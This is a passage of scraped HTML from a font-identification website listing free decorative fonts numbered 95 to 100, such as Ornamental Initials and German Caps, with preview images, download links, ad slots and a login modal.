<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Ga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Ga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-G0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-G01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-GA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ornamental-Initials-G.font" id="urlidd299734" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ornamental-Initials-G.font">Ornamental Initials G font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299734"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Art-Nouveau-Initials-C.font" id="urlidt299733" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="95. Art Nouveau Initials C">95. Art Nouveau Initials C</a>
						<div class="row align-items-center no-gutters" id="hfid299733" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Art-Nouveau-Initials-C.font"  id="urlidi299733" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299733&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Art-Nouveau-Initials-CA.png" alt="Art Nouveau Initials C Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Art-Nouveau-Initials-CA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Art-Nouveau-Initials-CA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Art-Nouveau-Initials-Ca.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Art-Nouveau-Initials-Ca1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Art-Nouveau-Initials-C0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Art-Nouveau-Initials-C01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Art-Nouveau-Initials-CA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Art-Nouveau-Initials-C.font" id="urlidd299733" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Art-Nouveau-Initials-C.font">Art Nouveau Initials C font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299733"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Ornamental-Initials-C.font" id="urlidt299728" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="96. Ornamental Initials C">96. Ornamental Initials C</a>
						<div class="row align-items-center no-gutters" id="hfid299728" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ornamental-Initials-C.font"  id="urlidi299728" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299728&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-CA.png" alt="Ornamental Initials C Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-CA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-CA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Ca.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Ca1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-C0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-C01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-CA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ornamental-Initials-C.font" id="urlidd299728" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ornamental-Initials-C.font">Ornamental Initials C font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299728"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Ornamental-Initials-W.font" id="urlidt299726" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="97. Ornamental Initials W">97. Ornamental Initials W</a>
						<div class="row align-items-center no-gutters" id="hfid299726" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ornamental-Initials-W.font"  id="urlidi299726" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299726&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-WA.png" alt="Ornamental Initials W Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-WA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-WA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Wa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Wa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-W0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-W01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-WA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ornamental-Initials-W.font" id="urlidd299726" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ornamental-Initials-W.font">Ornamental Initials W font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299726"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Ornamental-Initials-A.font" id="urlidt299691" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="98. Ornamental Initials A">98. Ornamental Initials A</a>
						<div class="row align-items-center no-gutters" id="hfid299691" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ornamental-Initials-A.font"  id="urlidi299691" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299691&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-AA.png" alt="Ornamental Initials A Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-AA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-AA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Aa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Aa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-A0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-A01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-AA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ornamental-Initials-A.font" id="urlidd299691" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ornamental-Initials-A.font">Ornamental Initials A font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299691"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Ornamental-Initials-M.font" id="urlidt299721" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="99. Ornamental Initials M">99. Ornamental Initials M</a>
						<div class="row align-items-center no-gutters" id="hfid299721" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ornamental-Initials-M.font"  id="urlidi299721" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299721&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-MA.png" alt="Ornamental Initials M Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-MA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-MA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Ma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Ma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-M0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-M01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-MA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ornamental-Initials-M.font" id="urlidd299721" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ornamental-Initials-M.font">Ornamental Initials M font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299721"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_German-Caps.font" id="urlidt299695" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="100. German Caps">100. German Caps</a>
						<div class="row align-items-center no-gutters" id="hfid299695" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_German-Caps.font"  id="urlidi299695" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299695&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_German-CapsA.png" alt="German Caps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_German-CapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_German-CapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_German-Capsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_German-Capsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_German-Caps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_German-Caps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_German-CapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_German-Caps.font" id="urlidd299695" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_German-Caps.font">German Caps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299695"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/NMY_Nasser-ThinA.png" alt="Fonts similar to Nasser Thin" title="Fonts similar to Nasser Thin" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/6bb758f4dcef9076bb17a5842f2b73de_32ad0957d53e28dedabd51b0ce9bfadc_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104177.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
